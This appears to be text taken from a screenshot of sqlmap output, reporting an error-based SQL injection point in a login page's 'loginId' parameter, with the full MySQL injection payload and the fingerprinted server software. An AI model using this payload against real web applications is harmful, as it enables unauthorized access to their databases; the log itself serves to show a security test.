 sqlmap identified the following injection points with a total of 311 HTTP(s) req
uests:
---
Place: GET
Parameter: loginId
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: submit=1&loginId=1 AND (SELECT 1154 FROM(SELECT COUNT(*),CONCAT(0x3
a7768793a,(SELECT (CASE WHEN (1154=1154) THEN 1 ELSE 0 END)),0x3a776b6f3a,FLOOR(
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[17:07:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17, PHP 5.3.4
back-end DBMS: MySQL 5.0